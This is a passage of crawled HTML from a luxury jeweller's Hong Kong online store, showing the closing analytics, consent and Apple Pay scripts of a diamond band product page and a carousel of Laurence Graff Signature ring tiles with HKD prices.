        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292',
        'sessionFirstVisitTime': '1.768421165585E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"HKD","detail":{"products":[{"name":"Laurence Graff Signature Pavé Diamond Band","id":"RGR870ALL_RGR870_GR169864","brand":"Graff","category":"Jewellery/View By Collection/Laurence Graff Signature/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_laurencegraffsignature","dimension25":"jewellerycollections_viewbycollection_laurencegraffsignature_rings","price":"25200.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/ch_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1768393303292/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR446ALL_RGR446ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR993%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR994%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR996%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR465ALL_RGR465ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR449%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR450%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR443%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR444%22%7D%7D%5D&limit=6.0
body_size: 2479
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR995">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR995"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;24400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;24400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR995" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="24400.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c69be8347a47e9a39fd8bae32f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR993ALL_RGR995"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR995"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、密鑲鑽石 2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="24400.00">
                    HK$ 24,400.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR446ALL_RGR446ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR446ALL_RGR446ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;185000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;185000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR446ALL_RGR446ALL" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="185000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="435fbd79b9314c44db6a9d1317" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR446ALL_RGR446ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR446ALL_RGR446ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="185000.00">
                    HK$ 185,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR993">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR993"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;24400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;24400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR993" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="24400.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d7ca5f5b967dd66998bfb73d03" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR993ALL_RGR993"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR993"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、密鑲鑽石 2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="24400.00">
                    HK$ 24,400.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR994ALL_RGR994">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR994ALL_RGR994"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;34200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;34200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR994ALL_RGR994" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="34200.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e440808a8c20498b104c7a76ac" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR994ALL_RGR994"
